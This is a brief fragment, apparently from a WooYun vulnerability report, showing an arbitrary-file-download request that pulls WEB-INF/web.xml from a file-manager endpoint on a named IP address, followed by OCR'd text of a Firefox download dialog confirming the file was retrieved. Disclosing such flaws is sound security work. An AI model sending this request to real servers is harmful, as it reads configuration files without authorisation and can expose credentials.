 58.116.24.2/cnet/admin/filemanager.down?method=download&domesticfile=WEB-INF/web.xml
正在打开 web.xml
您选择了打开：
web.xml
文件类型： XML 文件 (10.3 KB)
来源： http://58.116.24.2
您想要 Firefox 如何处理此文件？
打开方式(O) EditPlus (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
www.wooyun.org
确定 取消